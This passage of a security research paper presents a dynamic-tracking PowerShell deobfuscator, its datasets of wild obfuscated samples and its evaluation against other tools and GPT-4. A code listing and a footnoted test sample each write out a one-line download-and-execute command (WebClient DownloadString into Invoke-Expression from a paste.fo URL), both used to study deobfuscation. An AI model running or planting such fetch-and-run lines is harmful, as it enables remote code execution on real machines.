Besides, to prevent the script from encountering abnormal exits caused by commands like \texttt{Restart-Computer}, which are sometimes abused by malicious scripts as anti-analysis tricks, we disable certain exit-related commands. The comprehensive list of banned commands is presented in Table~\ref{tab:banned_command} in Appendix. 
Our customized PowerShell can not only execute scripts but also record value modifications during runtime to recover obfuscation.
Meanwhile, we preprocess sample scripts and conduct syntax analysis, to ensure they conform to PowerShell syntax rules and run smoothly in our customized PowerShell. The preprocessing step is helpful for deobfuscating command-line samples, which may contain content other than PowerShell, e.g., Windows command-line.

\subsubsection{Correlating AST Nodes with Instructions}
To accurately track the evolution process of obfuscated pieces, we correlate the AST nodes with their corresponding instructions. As illustrated in Figure~\ref{fig:psdy}, \OurTool firstly parses the PowerShell script into an AST, in which each node corresponds to a distinct script piece. Then, the AST is compiled into an expression tree. After this, the expression tree will be compiled into an instruction list. 
For example, as shown in Figure~\ref{fig:psdy}, we link the AST node "\texttt{UnaryExpressionAST}" with the instruction "\texttt{Call(UnaryJoinOperator())}".

Firstly, we utilize expression-related AST nodes to identify potential obfuscated pieces. Different expression-related AST nodes represent different components of an expression in the script. As an expression can compute or produce a value, through continuously monitoring expression alterations during script execution, we can dynamically track the transitions of obfuscation. 
Expression-related nodes can be mainly divided into four types, i.e., constants, variables, operations, and function calls. 
For constants and variables, they will be correctly resolved at runtime. Therefore, we do not need to track their values like static analysis. We only monitor \texttt{AssignmentStatementAST} to track variable initialization. 
Operations include logical operations and arithmetic operations, which are often used for various obfuscations, such as string concatenation and encoding obfuscation. We monitor the most relevant AST nodes associated with operations, i.e., \texttt{BinaryExpressionAST} and \texttt{UnaryExpressionAST}. 
Function calls encompass .NET APIs, custom functions, system applications, and cmdlets. The first type links to \texttt{InvokeMemberExpressionAST} node and the last three types all link to \texttt{PipelineAST} node.

\begin{figure}
    \centering
    \includegraphics[width=0.9\linewidth]{}
    \vspace{5pt}
    \caption{PipelineAST}
    \label{fig:pipeline-ast}
\end{figure}

Secondly, we establish a correlation between AST nodes and their corresponding expression nodes, then proceed to link these expression nodes with their respective instructions.
Thus, we modify the compilation function to add the map among AST nodes, expression nodes, and instructions. We eliminate irrelevant instructions, such as push and pop stacks, achieving a direct one-to-one correspondence between these three elements. 
In addition, we apply special handling to the pipeline. A pipeline is a series of commands connected by pipeline operators "\texttt{|}"~\cite{pipeline} where the output of one command is the input of the next one. 
Because the AST nodes of the commands within a pipeline correspond to various components within an instruction, rather than multiple instructions. 
As shown in Figure~\ref{fig:pipeline-ast}, a pipeline's AST node, \texttt{PipelineAST}, has three child nodes. During the compilation process, a PipelineAST node gets compiled into an instruction, namely, \texttt{InvokePipeline}. Moreover, its child nodes are compiled into a parameter array of \texttt{InvokePipeline} rather than being treated as individual instructions. 
Thus, we deliberately map these child nodes with the parameters.

Additionally, we employ a recursive approach to construct the mapping for nested \texttt{Invoke-Expression} in the code. 
\texttt{Invoke-Expre ssion} treats its string parameter as a script block.
For instance, the code \texttt{iex '"write-host hello" | iex'} contains two \texttt{iex}. 
When the string \texttt{'"write-host hello" | iex'} is invoked by \texttt{iex}, it is treated as a script block and parsed into a new AST. We refer to this AST as the second layer of the origin code's AST. By monitoring the compilation process, we can track all layers of the origin AST and their respective instructions.

We design a stack to record different layers of AST and their corresponding instructions, then utilize the offset of one AST within its upper-level AST to accurately substitute the final deobfuscated content at the precise location.

\subsubsection{Monitoring and Tracking} \label{subsec:monitor}
Upon correlating the AST nodes with their respective instructions, \OurTool oversees the execution of these instructions within the PowerShell interpreter. 
We track the instructions corresponding to the AST nodes to accurately obtain the execution results of its code fragments. As shown in Figure~\ref{fig:psdy}, an instruction manipulates values by popping them off the evaluation stack, performing specific operations, and subsequently pushing the result back on the stack. 
As each instruction is an instance of a class derived from the Instruction class\footnote{System.Management.Automation.Interpreter.Instruction}, whose member function \texttt{Run()} implements the execution of an instruction. Thus, we monitor the \texttt{Run()} function to obtain the execution result of instructions. 
Besides, as PowerShell optimizes constant operations on AST parsing, we perform corresponding processing at the AST level to obtain the optimization results of these nodes. For example, \texttt{'a' + 'b'} is converted into \texttt{'ab'} during the AST parsing process. Thus, we record \texttt{'ab'} as the optimization result of the \texttt{BinaryExpressionAST}.
After capturing the execution outcomes of all instructions, \OurTool links them to the corresponding AST nodes and stores the outcomes in memory to facilitate script recovery.

\vspace{0mm}
\begin{lstlisting}[caption={The propagation of NaObject.}, label={lst:nonobject}, frame=tb, style=myPowerShell]
@$a@ = (New-Object Net.WebClient).DownloadString( "https://paste.fo/raw/ecd0287fe574") 
@$b@ = @$a@.replace('#', '')
Invoke-Expression @$b@
\end{lstlisting}

\noindent \textbf{NaObject.}
To avoid interrupting the execution of scripts, we opt not to raise any exception even if an error occurs during instruction execution.
Instead, we introduce a new class, NaObject (Not an Object), to substitute the return value of the failed instruction. NaObject inherits from the DynamicObject class, enabling its member functions to have arbitrary names, accept various parameters, and default to returning NaObject. If an expression contains a NaObject, its execution result is also a NaObject. 
As shown in Listing~\ref{lst:nonobject}, \texttt{\$a} should be assigned a payload downloaded from a URL.
However, \OurTool has banned network download commands (e.g., DownloadString and Invoke-WebRequest) because analyzing the downloaded payload is beyond the scope of this work. Thus, we set the result of the download command (\texttt{\$a} in this example) as a NaObject. 
As a result of the propagation characteristics of NaObject, \texttt{\$b}, derived from the value of \texttt{\$a}, will also be set to NaObject. 
NaObject can be propagated in complex data structures and control flows, effectively avoiding the impact of instruction execution failures on the tracking process.
When recovering the obfuscated code, we will maintain the AST node unchanged if its execution result is NaObject.

\noindent \textbf{Handling Condition.}
We preserve the runtime semantics of every branch statement's condition.
Since a script may contain multiple branch statements and different branches may have completely different dynamic execution results, we only consider the branches successfully triggered at runtime, ensuring that the deobfuscated script is consistent with the sample's runtime semantics.
Some malicious samples leverage infinite loops as a means to impede analysis. Therefore, we utilize a combination of dynamic and static methods to identify infinite loops and deliberately break out these loops to enhance the robustness of \OurTool. 
Firstly, we leverage the AST to identify infinite loops. \Chj{If a loop's termination condition\toremove{, such as \texttt{while(\$true)} or \texttt{for(;;)},} remains perpetually true (such as \texttt{while(\$true)} or \texttt{for(;;)}) and lacks an exit statement (e.g., no \texttt{BreakStatementAst} within the loop body), we classify it as an infinite loop.}
For each identified infinite loop, we will trigger the loop only once and then proactively break out.
Then, we utilize dynamic tracking to confirm other infinite loops. 
During each iteration of a candidate loop, we record the loop conditions and variable values in the loop body. If these values remain unchanged after multiple iterations (the threshold is 10), we consider the loop to be an infinite loop and will break out of it.

\subsubsection{Logging}
\OurTool collects lots of data to facilitate accurate and precise script recovery, such as the instruction execution result value, the AST node linked to the instruction, and the offset of corresponding code pieces.
To speed up script recovery and keep data accurate, \OurTool stores collected data in memory directly.
Moreover, during the execution of a script, the same instructions may be executed multiple times.
Hence, we employ serialization to create deep copies of the execution-related data to prevent potential overwriting.
For classes that cannot be serialized, we use shallow copying.

\subsection{Script Recovery} \label{subsec:static_recovery}
\OurTool replaces obfuscated script pieces with the corresponding instructions' execution results to achieve deobfuscation. First, we preprocess the dynamic tracking log in memory, e.g., eliminating duplicate records. Second, we stringify the instructions' execution results and substitute their corresponding obfuscated pieces on the AST. Ultimately, we traverse the AST to generate the deobfuscated script and reformat it for enhanced readability.

\subsubsection{Log Preprocessing}
\OurTool performs deduplication preprocessing on the logs stored in memory. 
When a code piece within a loop executes multiple times, \OurTool records duplicate log entries. 
If the execution results are identical in these logs, that means we can replace the code piece with the recovery one and keep their semantic consistency. Thus, to improve efficiency, we retain only one log and discard others. 
Otherwise, we will discard all of these logs to make sure the next phrase (i.e., script reconstructing) will keep the code piece untouched.
In addition, any logs containing NaObject value are also discarded.

\subsubsection{Script Reconstructing} \label{subsubsec:script_reconstruct}
\OurTool first converts the execution results of instructions into string format, and then it substitutes the code pieces with their corresponding string results according to their AST node linking relationships.
We store every code piece's execution result in memory as a .NET object.
Then we utilize our optimized version of the tool ConvertTo-Expression~\cite{ConvertTo-Expression} to convert objects into string format while preserving their semantics. This conversion process is referred to as \texttt{stringify}.
For example, the execution result of \texttt{[System.Convert]::FromBase64String('aGVsbG 8=')} is a byte array. After the stringify process, \OurTool represents it in string form (i.e., \texttt{[byte[]][char[]]'hello'}). 
For nested data types, such as multi-layer dictionaries, we employ recursion to stringify them. 
When the recursion exceeds the threshold (i.e., three times), \OurTool throws an exception and exits the stringify process to avoid errors.

\OurTool traverses the AST to reconstruct the deobfuscated script. Initially, we employ a post-order traversal to visit the AST. 
When visiting an AST node, if we find the execution result of its corresponding instruction in our log, we mark the node and link it to the result accordingly.
Afterward, we use post-order traversal with pruning to process the AST. If a node has been marked, we stringify the result it linked and update its content. Then, we halt the traversal of its child nodes. When the processing of a node's children ends, we use their content and offsets to update their parent node's content. This process continues up to the root node, finally resulting in the reconstructed deobfuscated script.

\noindent\textbf{Custom Function.}
\OurTool also tracks the execution results of instructions within custom functions. These instructions are bound to the AST node at the function declaration. However, since a function might undergo multiple calls, directly substituting the function-defined AST with these execution results may create conflicts and alter the script semantics. Therefore, we record the offset of the function's call site and employ inline commenting for the recovery of custom functions. 
Specifically, we substitute the formal parameters in the function body with actual parameters, deobfuscate the script content within the function body, and additionally annotate the true return value of the function, \Chj{as presented in Listing~\ref{lst:ps-custom-function} in Appendix.}

\subsubsection{Code Formatting}
To enhance code readability, \OurTool reformats and beautifies the deobfuscated script. 
Many obfuscated samples utilize semicolon connectors to compress multiple lines of code into a single line. Thus, we first replace the semicolon connectors with newlines. Then, we utilized the official PowerShell extension, Invoke-Formatter~\cite{invoke_formatter}, to address matters such as indentation, inter-statement spacing, and bracket formatting.

\vspace{-1mm}
\section{Evaluation}
\label{sec:evaluation}
\subsection{Implementation} \label{subsec:implementation}
\OurTool is implemented on the codebase of PowerShell 7.3. 
\Chj{We added a total of 2,930 lines C\# code and removed 90 lines to implement \OurTool's dynamic tracking module. Moreover, \OurTool's script recovery module is developed using PowerShell and C\#, with about 1,700 lines of code in total.}
\toremove{Its dynamic tracking module is implemented using C\#, with a total of 2,848 lines added and 90 lines removed, and the script recovery module is developed using PowerShell and C\#, with about 1,700 lines in total.}
As \OurTool relies on PowerShell 7.3 and the .NET Core, thus it is also cross-platform and compatible with Windows, Linux, and macOS. 
Besides, to improve the compatibility between PowerShell 7 and 5, \toremove{\OurTool modifies some functions (e.g., \texttt{Split}) in PowerShell 7 to make them compatible with PowerShell 5.}\Chj{\OurTool modifies \texttt{Split} function and some escape characters' (i.e.,\texttt{\textasciigrave e} and \texttt{\textasciigrave u}) handling logic in PowerShell 7 to make them compatible with PowerShell 5.}
Moreover, we have extensively optimized and modified the tool ConvertTo-Expression~\cite{ConvertTo-Expression} to handle complex PowerShell data types effectively. For example, some key data types (e.g., byte[] and SecureString) are specially handled as they cannot be converted by the toString() method directly. Besides, we add exception handling and new parameters, and simplify the expression of the array. In total, there are about 65 lines of PowerShell and C\# code involved.

\vspace{-2mm}
\subsection{Dataset}
\label{subsec:dataset}
To effectively evaluate the capabilities of \OurTool, \Chj{we collect 1,736,669\toremove{real-world} wild PowerShell samples from January 1, 2023, to December 10, 2023} with the help of our corporate partner, which is a large cyber security company, supplemented with two extra publicly accessible sources~\cite{chai2022invoke, unit42}. 

After data cleaning and deduplication, we build two high-quality evaluation datasets with a total of 4,645 real-world obfuscated PowerShell samples, namely D-Script and D-Cmdline. 
\Chj{The two datasets contain unique samples with diverse obfuscation features and represent two typical usage forms of obfuscated PowerShell script in the wild, i.e., used as separate files or embedded in command-line parameters (e.g., powershell.exe -e <script>).}
The sample sizes, on average, are 524.4 KB for the D-Script and 1.8 KB for the D-Cmdline.
\toremove{The two datasets both contain different samples utilizing diversity obfuscation techniques and represent two typical usage forms of obfuscated PowerShell script in the wild, i.e., used as separate files or embedded in command-line parameters.}

\noindent \textbf{D-Script.} We collect 108,789 PowerShell script files from two sources: 105,443 from our corporate partner and 3,346 from a public dataset~\cite{chai2022invoke}. 
\toremove{We adopt a preprocessing strategy similar to previous work~\cite{chai2022invoke}.}
\Chj{We adopt data preprocessing similar to IVD~\cite{chai2022invoke}.
We first eliminate duplicate samples, subsequently remove semantically invalid samples, and then assess the obfuscation level of samples with the evaluation scripts proposed by IVD~\cite{eva_script}. Finally, we select the samples with high obfuscation-levels. }
Besides, we remove 1,185 scripts with only function definitions in the public dataset. These scripts are missing executable statements, which are beyond our research scope. 

After preprocessing, we eventually get the D-Script dataset, containing 4,264 highly obfuscated PowerShell script files.

\noindent \textbf{D-Cmdline.} We collect 1,627,880 samples from two sources too: 1,623,801 from our corporate partner and 4,079 from another public dataset~\cite{unit42}. 
For data preprocessing, firstly, we filter 492,929 samples that use the PowerShell command-line interface (i.e., powershell.exe). 
Then, we use a different duplication method, the cosine similarity~\cite{tan2005introduction}, to duplicate the samples. 
The samples with command-line parameters often use \texttt{-EncodedCommand} to accept a Base64-encoded string version of a command. Most samples originating from the same malicious family have similar Base64 strings. Thus, if two samples both have Base64-encoded strings, we consider them to be the same when their Base64 strings' cosine similarity is greater than 0.8~\cite{zhou-etal-2022-problems}. 
Moreover, the samples with command-line parameters conform to Windows command-line syntax~\cite{command_line_syntax} rather than PowerShell syntax. Thus, we first convert them into PowerShell scripts and then evaluate their semantic validation. For those samples that contain Base64-encoded string commands, we decode the strings and assess the results' semantic validation. 
Ultimately, the final D-Cmdline dataset contains 381 samples.

\subsection{Experiment Setup}
To assess the deobfuscation efficacy of \OurTool, we conduct a comparative analysis against five state-of-the-art tools: PSD~\cite{PSDecode}, PDR~\cite{ugarte2019powerdrive}, PDC~\cite{malandrone2021powerdecode}, LWD~\cite{li2019effective} and IVD~\cite{chai2022invoke}. 
Besides, we also compare with the most powerful LLM, GPT-4~\cite{gpt4}.

Each tool and PowerShell sample are executed in a dedicated clean Windows \Ying{10} virtual machine, with 8 GB of memory and 2 cores of Intel Xeon silver 4210 processor running at 2.20 GHz.
Whenever a sample is finished, the virtual machine will be reverted to a clean state. 
\Chj{Following the previous work~\cite{kuchler2021does}, we restrict the deobfuscation time of all tools per sample to two minutes. When this time limit is exceeded without results, we consider it a failure.}
The time limit ensures fair and consistent evaluation across different tools and prevents excessive delays in the experiment process. 

\Ying{We carry out the evaluation experimentation across six distinct aspects, focusing on tools' capability and effectiveness. 
For capability evaluation, we conduct deobfuscation capability and result correctness experiments on our handcrafted test samples, including samples with multi-stage payloads. 
While for effectiveness evaluation, all four experiments (i.e., sensitive data recovery, semantic consistency, alleviation of code complexity, and efficiency) are conducted on the datasets D-Script and D-Cmdline.
For samples with multi-stage payloads, we exclude the handling of any newly acquired obfuscated samples (e.g., downloading from the Internet) during script execution in the effectiveness evaluation to prevent resolving explosion issues, security risks, and ethical problems.}

Furthermore, to investigate and assess the potential of utilizing GPT-4 for deobfuscation purposes, we adopt the gpt-4-1106-preview API~\cite{gpt_api}, which is the most-powerful publicly-accessible model at the evaluation time, and the carefully designed prompt\footnote{\texttt{Please give me the deobfuscated PowerShell script with equivalent semantics. The result can not be truncated for brevity: <obfuscated script>}} to handle obfuscated samples. Since the model's maximum length of the output token is 4,096~\cite{gpt-4-and-gpt-4-turbo}, we employ tiktoken~\cite{tiktoken} to filter out samples that exceed this token limit.

\noindent \textbf{Fine-tuning Tools.}
To enable a more straightforward comparison, we have refined certain existing tools to generate a deobfuscated script. 
Except for IVD, we have applied nearly identical modifications as detailed in previous work~\cite{chai2022invoke} to other tools. 
Specifically, PDR, PDC, and PSD may generate multiple layers of code for nested obfuscated scripts. Thus, we extract the last layer of their results as the final deobfuscated scripts. As for LWD, we remove the malicious detection module and compile it as a standalone executable file\footnote{\Li{\texttt{It depends on .NET Core 7.0, Microsoft.PowerShell.SDK 7.3.12, System.Management.Automation 7.3.12 and Microsoft.ML 1.5.2.}}}. The executable file accepts a PowerShell script as input and generates the deobfuscated script.

\subsection{Deobfuscation Capability}\label{subsec:deobfuscation_capability}
To evaluate different tool's deobfuscation capabilities, we first summarize various obfuscation techniques used in the wild by literature survey, tool review, and sample analysis. As shown in Table 1, we conclude four types of obfuscation techniques with 18 well-known methods.
Then we handcraft a test-specific sample\footnote{\texttt{Invoke-Expression (New-Object System.Net.WebClient).DownloadString( "https://paste.fo/raw/98f660fcebf4")}} to mimic typical malicious PowerShell scripts. The sample contains multiple components, including two cmdlets, one .NET API, and one URL. When executed, it will download a payload, \texttt{echo hello}, from an anonymous service.  
Subsequently, we apply all different obfuscation methods to the test sample and finally get a sample set with 20 obfuscated scripts.
Notably, some obfuscation methods may be not applicable to some components in the test sample. 
For instance, alias obfuscation is not suitable for the URL.

Some tools may execute the download command while performing the deobfuscation process. 
To completely evaluate the effectiveness of a given tool, except for GPT-4, we conduct two separate rounds of experiments: one is conducted online and the other offline. 
When a given tool correctly and accurately recovers all obfuscated pieces in two rounds, it suggests that the tool possesses the full capability to handle the respective obfuscation method. 
If the tool fails to recover obfuscated pieces in both rounds, it owns no deobfuscation capability.
In other cases, its deobfuscation capability is partial.
For GPT-4, as its deobfuscated results may vary with each attempt, we have conducted two repeated experiments and judged the results using rules similar to other tools.

\Chj{Additionally, we apply the same obfuscation method to both a sample and its payload to assess the tools' ability to handle multi-stage obfuscation. The assessment experiment is conducted \Ying{in a controlled online environment}.}

\begin{footnotesize}
\begin{table} 
\renewcommand{\arraystretch}{1.2}
\centering
\caption{Comparison of deobfuscation capability of different tools.}
\label{tab:ability}
\begin{tabular}
{c@{\hspace{3pt}}l@{\hspace{3pt}}c@{\hspace{3pt}}c@{\hspace{3pt}}c@{\hspace{3pt}}c@{\hspace{3pt}}c@{\hspace{3pt}}c@{\hspace{3pt}}c@{\hspace{3pt}}c@{\hspace{3pt}}}
\toprule
\textbf{Type} & \textbf{Method} & \textbf{PSD} & \textbf{PDR} & \textbf{PDC} & \textbf{LWD} & \textbf{IVD} & \textbf{GPT-4} & \textbf{Ours} \\ 
\midrule 
\multirow{4}*{Token}            & \Li{T0:} Escapes               & \toremove{\ding{51}}\Li{\ding{109}} &   & \toremove{\ding{51}}\Li{\ding{109}} & \ding{109} & \ding{109} & \ding{109} & \ding{51} \\  
                                & \Li{T1:} RandomCase              &   &   &   &   & \ding{109} & \ding{51} & \ding{51} \\ 
                                & \Li{T2:} Alias                  &   &   &   &   &   & \ding{51} & \ding{51} \\  
                                & \Li{T3:} Wildcards            &   &   & & \ding{109} & & \ding{51} & \ding{51} \\  \hline 
\multirow{5}*{String}           & \Li{T4:} Concatenate            & \ding{51} &   & \ding{51} & & \ding{51} & \ding{109} & \ding{51} \\  
                                & \Li{T5:} Reorder                & \ding{51} &   & \ding{51} & \ding{109} & \ding{51} & & \ding{51} \\  
                                & \Li{T6:} Reverse                &   &   &   &   & \ding{51} & & \ding{51} \\  
                                & \Li{T7:} Substring              &   &   &   &   & \ding{51} & & \ding{51} \\  
                                & \Li{T8:} Replace                &   &   & & \ding{109} & \ding{51} & & \ding{51} \\ \hline 
\multirow{8}*{Encoding}           & \Li{T9:} Base64                &   &   &  &   & \ding{51} & & \ding{51} \\  
                                & \Li{T10:} ASCII/Binary/Hex       &   &   &   &   & \ding{51} & & \ding{51} \\  
                                & \Li{T11:} Compress               &   &   &  & \ding{109} & \ding{51} & & \ding{51} \\  
                                & \Li{T12:} SpecialCharaters       & \ding{51} &   & \ding{51} & & \ding{51} & & \ding{51} \\  
                                & \Li{T13:} SecureString           &   &   & & \ding{109} & \ding{51} & & \ding{51} \\ 
                                & \Li{T14:} WhiteSpace             &   &   & & \ding{109} &   & & \ding{51} \\  
                                & \Li{T15:} BXOR               &   &   &   &   &   & & \ding{51} \\
                                & \Li{T16:} Encryption (e.g., AES)*               &   &   &   &   &   & & \ding{51} \\ \hline 
Block       & \Li{T17:} Custom Function  &   &   &   &   &   & & \ding{51} \\  
\hline
\multirow{1}*{\Li{Multi-Stage}}       & \hspace{2em}\Li{-}  &   &   &   &   &   & & \Li{\ding{51}} \\  
\bottomrule
\end{tabular}

\begin{tablenotes}\footnotesize
\item[]Note: \ding{109} represents partial deobfuscation capability. * The decryption key is self-contained in the sample.
\end{tablenotes}
\end{table}
\end{footnotesize}

\noindent \textbf{Results.}
As Table~\ref{tab:ability} demonstrates, \OurTool has shown robust deobfuscation performance across all obfuscation methods. 
\Chj{\OurTool directly monitors the deobfuscation process within scripts' execution. Thus, it is general to handle all obfuscation, even unknown ones.}
Via expression-related AST nodes, \OurTool can precisely identify obfuscated script pieces. Moreover, it monitors the execution process of these obfuscated pieces at the instruction level, which enables it to obtain accurate deobfuscated results and replace the obfuscated pieces with their deobfuscated results precisely.
\Chj{In addition, \OurTool can capture multi-stage payloads downloaded from the remote C2 server by monitoring the execution of functions (e.g., \texttt{DownloadString}) and subsequently repeat the deobfuscation process for the payloads that conform to PowerShell syntax. Thus, \OurTool is able to handle obfuscated samples with multi-stage payloads.}

PDR, PDC, and PSD all rely on regular expression matching to detect obfuscated pieces, limiting their capabilities to handle only basic obfuscation techniques with predetermined methods, as shown in Table~\ref{tab:ability}. 
Specifically, PDR performs the poorest due to its removal of all newline characters, resulting in syntactically invalid output. 
Both LWD and IVD leverage AST and simulated execution to recover obfuscation. Thus, comparing the previous three tools, they can identify and handle more obfuscation techniques. 
However, LWD directly uses PSObject.ToString() method~\cite{psobject} to get the execution result's string representation, which often results in changing the script's semantics and failing to execute. For instance, the command "\texttt{New-Object System.Net.WebClient}" will be converted into "\texttt{System.Net.WebClient}" after LWD's process.
Moreover, LWD always executes the downloaded payload online, leading to unexpected "hello" outputs within its results. As a result, LWD only has partial deobfuscation capabilities, as illustrated in Table~\ref{tab:ability}.
IVD implements static variable tracing and disables download commands. Thus it can effectively handle many obfuscations. 
Nonetheless, its variable tracing neglects control flow statements so that IVD cannot handle complex obfuscations, such as custom functions. 
GPT-4 can effectively handle token-related obfuscations, but it struggles with more complex obfuscation methods. 
This limitation arises because text-based context understanding of current LLM still cannot accurately simulate actual script execution.

\Chj{Furthermore, PSD, PDR, PDC, and IVD consider multi-stage payloads from the remote to be malicious code. Thus, they all prohibit the download and execution of multi-stage payloads, and also can not deobfuscate them. As a language model, GPT-4 also does not download \Ying{or process} the payloads. Besides, LWD executes the payloads directly so that it has no ability to handle the multi-stage obfuscated payloads. Thus, \OurTool is the only one that can handle the multi-stage payloads with obfuscation.}

\subsection{Result Correctness} \label{subsec:result_correctness}
\Chj{To evaluate the deobfuscation results' correctness, we utilize the open-source obfuscation tool Invoke-Obfuscation~\cite{invoke_obfuscation} to process 100 unobfuscated PowerShell samples, including 50 malicious ones from a cyber security company and the other 50 benign ones from PowerShellCorpus~\cite{powershellCorpus}. 
Besides, we extend Invoke-Obfuscation to cover all methods outlined in Table~\ref{tab:ability} and randomly apply one method to a sample each time. To mimic real-world samples with multiple obfuscation methods applied, we obfuscate 80 samples twice, and the remaining samples three times. 
In the final testing set, 16 samples are obfuscated multiple times using the same method.}

\Ying{We carefully scrutinize the outputs of different tools and directly assess the result correctness of them.}
\Chj{More specifically, we first filter out invalid deobfuscated results, which are divided into two categories: those with invalid syntax and those that have identical visible characters to their corresponding original samples. The latter category results mean that a tool does not deobfuscate the sample and just outputs the same content as the input one, except for some format changes. 
Then, we manually assess if the deobfuscated results recover the original intention of their corresponding unobfuscated samples. When both \Ying{syntax-valid and semantic-correct} criteria are met, we confirm the deobfuscated result is correct. 
}

\begin{footnotesize}
\begin{table}[h] 
\caption{Result correctness of different tools. Higher is better.}
\centering
\begin{tabular}{cccccccc}
\toprule
 & PSD & PDR & PDC & LWD & IVD & GPT-4 & Ours \\ 
\midrule
\rowcolor[HTML]{EFEFEF}
\textbf{\#Valid} & 50 & 11 & 56 & 87 & 92 & 84 & \textbf{100} \\
\textbf{\#Correct} & 2 & 0 & 4 & 15 & 46 & 17 & \textbf{95} \\
\bottomrule
\end{tabular}
\label{tab:correctness}
\end{table}
\end{footnotesize}

\noindent \Chj{\textbf{Results.} As shown in Table~\ref{tab:correctness}, \OurTool achieves the highest correctness (95\%) in its results, far exceeding other tools. The results highlight \OurTool's general and accurate deobfuscation capability. \OurTool monitors script execution at the instruction level, enabling it to correctly capture deobfuscated outcomes. Additionally, during the script recovery phase, it strictly adheres to PowerShell syntax for stringification and replacements, ensuring that \OurTool maintains the highest number of valid and correct deobfuscated results.
However, due to parts of the code not being executed or over-recovery (e.g., replacing \textit{1 > "\$env:APPDATA/gzf.bin"} with \textit{1}), \OurTool incorrectly recovers five samples under our correctness evaluation criteria.}

\Chj{All regular expression rule matching-based tools (i.e., PSD, PDR, and PDC) perform poorly. 
These tools fail to take into account the semantics and context of the code, and mainly rely on simple predefined rules to deal with obfuscated code. Therefore, their results are rarely correct. 
Especially, PDR combines all code into a single line directly, so most of its results do not conform to PowerShell syntax. 
LWD utilizes AST and simulates the execution of obfuscated code, \Ying{which enable it generate more syntax-valid results.}
However, the lack of accurate context and incorrect simulation-outcome replacement make LWD only achieve partially correct results.
\Ying{For IVD, it employs a static variable tracking to deal with obfuscation with variables and thus performs better than previous mentioned rule-based tools, albeit its correct result count is only half that of \OurTool. Due to insufficient contextual information, IVD often restores variables incorrectly within the control flow. Moreover, its over-recovery of many single-line statements leads to a lot of incorrect results.}
GPT-4 can handle some samples with simple obfuscation, but it struggles with samples that have multiple layers of obfuscation. Furthermore, its tendency toward high randomness and truncating long strings contributes to a significant error rate.}
\Ying{Result correctness of each sample of different tools are detailed in Table~\ref{tab:correctness_detail} in Appendix.}

\begin{footnotesize}
\begin{table*}[ht]
\caption{Recovered sensitive information by different tools. Higher is better.} 
\centering
\begin{tabular}{cccccccccccccc}
\toprule
& \multicolumn{6}{c}{\textbf{D-Script}} & \multicolumn{6}{c}{\textbf{D-Cmdline}} \\
\cmidrule(lr){2-7} \cmidrule(lr){8-13}
\textbf{Tool} & \textbf{\#Sample}& \textbf{\#IP} & \textbf{\#URL} & \textbf{\#FilePath} & \textbf{\#RegKey} & \textbf{\#Total} & \textbf{\#Sample}& \textbf{\#IP} & \textbf{\#URL} & \textbf{\#FilePath} & \textbf{\#RegKey} & \textbf{\#Total} \\ 
\midrule
Baseline      & 4,264& 451 & 7,219 & 3,245 & \hspace{1mm}742 & 11,657 & 381& \hspace{1mm}2 & \hspace{1mm}17 & \hspace{2mm}7 & 0 & \hspace{1mm}26 \\ \hline
\rowcolor[HTML]{EFEFEF}
PSD           & 3,678& 474 & \textbf{7,105} & 2,670 & \hspace{1mm}647 & 10,896 & 329& \hspace{1mm}0 & \hspace{1mm}30 & \hspace{2mm}6 & \textbf{6} & \hspace{1mm}42 \\
PDR           & 3,600& 410 & 6,180 & 3,063 & \hspace{1mm}633 & 10,286 & 287& \hspace{1mm}2 & \hspace{1mm}12 & \hspace{2mm}1 & 0 & \hspace{1mm}15 \\
\rowcolor[HTML]{EFEFEF}
PDC           & 3,816& 417 & 6,362 & 2,715 & \hspace{1mm}673 & 10,167 & 370& 38 & 211 & \hspace{1mm}56 & 0 & 305 \\
LWD           & \toremove{3,292}\Li{3,234}& \toremove{318}\Li{380} & \toremove{3,500}\Li{2,683} & \toremove{2,005}\Li{1,698} & \hspace{1mm}\toremove{136}\Li{189} & \hspace{1.5mm}\toremove{5,959}\Li{4,950} & \toremove{376}\Li{332}& \hspace{1mm}0 & \hspace{1mm}\toremove{1}\Li{19} & \hspace{1mm}\toremove{0}\Li{12} & \toremove{0}\Li{\textbf{6}} & \hspace{1mm}\toremove{1}\Li{37} \\
\rowcolor[HTML]{EFEFEF}
IVD           & 2,809& 620 & 2,966 & 1,608 & \hspace{1mm}701 & \hspace{1.5mm}5,895 & 366& 22 & 201 & \hspace{1mm}62 & 0 & 285 \\
GPT-4         & 1,654& 295 & \hspace{1.5mm}668 & \hspace{1.5mm}360 & \hspace{2.5mm}77 & \hspace{1.5mm}1,400 & 380& 34 & 228 & \hspace{1mm}46 & 0 & 308 \\
\rowcolor[HTML]{EFEFEF}
Ours          & 3,568& \textbf{905} & 7,066 & \textbf{6,819} & \textbf{1,044} & \textbf{15,834} & 379& \textbf{44} & \textbf{285} & \textbf{104} & 0 & \textbf{433} \\
\bottomrule
\end{tabular}
\begin{center}
\footnotesize

\end{center}
\label{tab:sensitive}
\end{table*}
\end{footnotesize}

\subsection{Sensitive Data Recovery} \label{subsec:sensitive_data_recovery}
Sensitive data (e.g., IPs and URLs) are valuable information commonly used as IoCs (Indicator of Compromise) in threat intelligence. Malicious samples frequently employ diverse obfuscation methods to conceal these data and malicious intents.
Thus, the quantity of sensitive data within deobfuscated results can serve as an indicator of the effectiveness of deobfuscation. 
Based on the typical behavior of malicious scripts, we have concluded four types of sensitive data, including IPs, URLs, file paths, and registry keys. All of these four types of sensitive data play an important role in malicious activities, such as payload downloading, remote control, and persistence.
